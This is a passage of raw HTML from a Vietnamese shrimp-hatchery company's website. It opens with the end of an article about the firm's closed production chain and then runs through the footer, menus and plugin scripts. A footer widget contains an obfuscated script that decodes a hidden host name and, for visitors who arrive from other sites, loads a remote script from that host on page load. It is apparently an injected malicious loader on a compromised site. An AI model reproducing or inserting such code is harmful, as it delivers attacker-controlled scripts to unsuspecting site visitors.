Mô hình khép kín này góp phần khẳng định thương hiệu tôm giống Tuấn Hà, được khách hàng tín nhiệm cao. Công ty đã và đang cung cấp hàng chục tỷ ấu trùng Naupilus và hàng tỷ con tôm post Naupilus cho các trại giống tại Ninh Thuận, các tỉnh miền Trung và Tây Nam bộ.<br />
Thời gian tới, Công ty tập trung sản xuất tôm thẻ chân trắng; cùng đó là thu mua tôm thương phẩm, hướng tới sản xuất khép kín &#8211; giống (nauplut, post) thức ăn, thu mua. Đây được xác định là chiến lược lâu dài và bền vững của Công ty Tuấn Hà.</p>
<table style="width: 100%; height: 84px;" border="0" cellspacing="1" cellpadding="1" align="center">
<tbody>
<tr style="height: 84px; background-color: #0a9145;">
<td style="height: 84px;"><em><strong>Ông Vũ Đình Hà</strong><strong>, Giám đốc Công ty: Để sản xuất tôm giống có hiệu quả nhất,</strong> <strong>các cơ quan chức năng cần quản lý chặt chẽ các cơ sở sản xuất tôm giống nhỏ lẻ cũng như các công ty lớn, từ khâu nhập tôm giống bố mẹ đến khâu sản xuất cũng như nguồn thức ăn đầu vào, tránh tình trạng con giống kém chất lượng tràn lan ảnh hưởng đến uy tín, thương hiệu tôm giống Ninh Thuận.</strong></em></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="clear" style="text-align: justify;"></div>
<div class="aright source" style="text-align: right;"><strong>Tác giả bài viết:</strong> Linh Chi<br />
<strong>Nguồn tin:</strong> Tạp chí Con tôm tháng 10 &#8211; 2014</div>
</div>

	
	</div>



	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>

</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-1 mb-0">
	   		<div id="block-5" class="col pb-0 widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div><div id="block-6" class="col pb-0 widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container"><p><div class="row"  id="row-93419104">


	<div class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			

<p><span style="font-size: 85%;"><i class="wp-svg-home home"></i> Công ty TNHH Sản Xuất Giống Thủy Sản TUẤN HÀ</span></p>

<p><span style="font-size: 85%;"><i class="wp-svg-location-2 location-2"></i> Khánh Nhơn, Nhơn Hải, Ninh Hải, Ninh Thuận</span></p>

<p><span style="font-size: 85%;"><i class="wp-svg-phone-hang-up phone-hang-up"></i> <a href="tel: 02593979292"> ‭ 02593.979292 </a>    -    <i class="wp-svg-phone-hang-up phone-hang-up"></i> <a href="tel: 0933955039"> ‭ 0933.955039 </a></span></p>

<p><span style="font-size: 85%;"><i class="wp-svg-mail-4 mail-4"></i><a href="mailto:thuysantuanha@gmail.com"> thuysantuanha@gmail.com</a></span></p>

<p><span style="font-size: 85%;"><i class="wp-svg-phone-hang-up phone-hang-up"></i> <a href="tel: 0933222125"> ‭ 0933.222.125 </a>(Mr. Hiển - Khu vực Miền Trung)‬‭</span></p>

<p><span style="font-size: 85%;"><i class="wp-svg-phone-hang-up phone-hang-up"></i> <a href="tel: 0945871871"> ‭ 0945.871.871 </a>(Mr. Dưỡng - Khu vực Miền Tây)</span></p>


		</div>
	</div>

	

	<div class="col medium-8 small-12 large-8"  >
		<div class="col-inner"  >
			
			

<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d62532.58284657286!2d109.12744661864095!3d11.602916981775815!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3170c9baa891315f%3A0x4f8b81d8d7ddc67f!2zQ8O0bmcgVHkgVE5ISCBT4bqjbiBYdeG6pXQgR2nhu5FuZyBUaOG7p3kgU-G6o24gVHXhuqVuIEjDoA!5e0!3m2!1svi!2s!4v1633921450760!5m2!1svi!2s" width="800" height="250" style="border:0;" allowfullscreen="" loading="lazy"></iframe>

		</div>
	</div>

	

</div></p>
</div></div>
</div><div id="custom_html-113" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>        
		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <a href="http://thuysantuanha.com.vn/"><strong>Công Ty TNHH Sản Xuất Giống Thủy Sản Tuấn Hà</strong></a>      </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline round left" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-424"><a href="http://thuysantuanha.com.vn/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-661"><a href="http://thuysantuanha.com.vn/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-706"><a href="http://thuysantuanha.com.vn/san-pham/">Sản phẩm</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772"><a href="http://thuysantuanha.com.vn/hinh-anh/">Hình ảnh</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-668"><a href="http://thuysantuanha.com.vn/tin-tuc/">Tin tức</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-670"><a href="http://thuysantuanha.com.vn/tin-tuc/tin-tuan-ha/">Tin Tuấn Hà</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-671"><a href="http://thuysantuanha.com.vn/tin-tuc/tin-thuy-san/">Tin thủy sản</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-672"><a href="http://thuysantuanha.com.vn/tin-tuc/tai-lieu-ky-thuat-nuoi-trong-thuy-san/">Tài liệu kỹ thuật nuôi trồng thủy sản</a></li>
</ul>
</li>
        </ul>
    </div>
</div>
		<!-- if gom all in one show -->
				<div id="button-contact-vr" class="active">
			<div id="gom-all-in-one"><!-- v3 -->
				<!-- contact -->
								<!-- end contact -->

				<!-- viber -->
								<!-- end viber -->

				<!-- zalo -->
								<div id="zalo-vr" class="button-contact">
					<div class="phone-vr">
						<div class="phone-vr-circle-fill"></div>
						<div class="phone-vr-img-circle">
							<a target="_blank" href="https://zalo.me/0945871871">				
								<img src="http://thuysantuanha.com.vn/wp-content/plugins/button-contact-vr/img/zalo.png" />
							</a>
						</div>
					</div>
					</div>
								<!-- end zalo -->

				<!-- Phone -->
								<div id="phone-vr" class="button-contact">
					<div class="phone-vr">
						<div class="phone-vr-circle-fill"></div>
						<div class="phone-vr-img-circle">
							<a href="tel:0933955039">				
								<img src="http://thuysantuanha.com.vn/wp-content/plugins/button-contact-vr/img/phone.png" />
							</a>
						</div>
					</div>
					</div>
					
								<!-- end phone -->
			</div><!-- end v3 class gom-all-in-one -->

							<div id="all-in-one-vr" class="button-contact">
					<div class="phone-vr">
						<div class="phone-vr-circle-fill"></div>
						<div class="phone-vr-img-circle">			
							<img src="http://thuysantuanha.com.vn/wp-content/plugins/button-contact-vr/img/icon4.png" />
						</div>
					</div>					
									</div>				
				<style type="text/css">.phone-bar-n{display: none;}</style>
					
<script type="text/javascript">
	jQuery(document).ready(function($){
	    $('#all-in-one-vr').click(function(){
		    $('#button-contact-vr').toggleClass('active');
		})
	});
</script>
			
		</div>
			<!-- Facebook Messenger -->
			
			<!-- color phone -->
							<style>
					.phone-bar a,#phone-vr .phone-vr-circle-fill,#phone-vr .phone-vr-img-circle,#phone-vr .phone-bar a {
					    background-color: #0a9145;
					}
					#phone-vr .phone-vr-circle-fill {
					    opacity: 0.7;box-shadow: 0 0 0 0 #0a9145;
					}
				</style>
					<!-- color contact -->
				<!-- color all in one -->
		
		<!-- size scale -->
				<style>
			#button-contact-vr {transform: scale(0.75);}
		</style>
					<style>
				#button-contact-vr {margin: -10px;}
			</style>
			
		<!-- location left right -->
				<style>
			#button-contact-vr {right:0;}
			.phone-bar a {left: auto;right: 30px;padding: 8px 55px 7px 15px;}
			#button-contact-vr.active #gom-all-in-one .button-contact {margin-left: 100%;}
		</style>
			
		<!-- location bottom -->
		
		<!-- hide mobile -->
		
		<!-- hide desktop -->
		    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="67843b742f" /><input type="hidden" name="_wp_http_referer" value="/cong-ty-tnhh-san-xuat-giong-thuy-san-tuan-ha-huong-den-chuoi-san-xuat-khep-kin/" />						<button type="submit" class="woocommerce-Button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="http://thuysantuanha.com.vn/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='http://thuysantuanha.com.vn/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' src='//thuysantuanha.com.vn/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"http:\/\/thuysantuanha.com.vn\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"6bb8877482","remove_from_wishlist_nonce":"6d2c50cbbd","reload_wishlist_and_adding_elem_nonce":"35f9362e80","load_mobile_nonce":"9fe4af1b97","delete_item_nonce":"f2a67254af","save_title_nonce":"3667edf39a","save_privacy_nonce":"97f83ddfef","load_fragments_nonce":"3f6beb6c27"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://thuysantuanha.com.vn/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.1.1' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' src='http://thuysantuanha.com.vn/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://thuysantuanha.com.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/thuysantuanha.com.vn\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://thuysantuanha.com.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://thuysantuanha.com.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.7.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/thuysantuanha.com.vn\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://thuysantuanha.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.7.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='http://thuysantuanha.com.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.7.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://thuysantuanha.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.7.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5bc7a55e8e1f90282c73cc868f055784","fragment_name":"wc_fragments_5bc7a55e8e1f90282c73cc868f055784","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://thuysantuanha.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.7.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='http://thuysantuanha.com.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"http:\/\/thuysantuanha.com.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false}};
/* ]]> */
</script>
<script type='text/javascript' src='http://thuysantuanha.com.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.11.0' id='flatsome-js-js'></script>
<script type='text/javascript' src='http://thuysantuanha.com.vn/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.10.2' id='flatsome-woocommerce-wishlist-js'></script>
<script type='text/javascript' src='http://thuysantuanha.com.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.11.0' id='flatsome-live-search-js'></script>
<script type='text/javascript' src='http://thuysantuanha.com.vn/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.11.0' id='flatsome-theme-woocommerce-js-js'></script>
<script type='text/javascript' src='http://thuysantuanha.com.vn/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

</body>
</html>
